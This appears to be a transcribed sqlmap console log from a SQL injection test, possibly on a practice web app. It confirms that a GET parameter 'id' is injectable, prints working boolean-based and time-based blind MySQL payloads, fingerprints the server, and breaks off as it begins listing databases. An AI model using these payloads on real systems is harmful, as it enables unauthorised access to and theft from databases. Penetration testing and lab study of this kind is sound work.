 [05:59:13] [INFO] testing 'MySQL UNION query (39) - 1 to 20 columns'
[05:59:13] [INFO] testing 'MySQL UNION query (39) - 21 to 40 columns'
[05:59:13] [INFO] testing 'MySQL UNION query (39) - 41 to 60 columns'
[05:59:14] [INFO] testing 'MySQL UNION query (39) - 61 to 80 columns'
[05:59:14] [INFO] testing 'MySQL UNION query (39) - 81 to 100 columns'
[05:59:14] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 236 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2954=2954 AND 'EKft'='EKft&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2715 FROM (SELECT(SLEEP(5)))HwNz) AND 'XxvR'='XxvR&Submit=Submit
---
[05:59:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.68
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:59:14] [INFO] fetching database names
[05:59:14] [INFO] fetching number of databases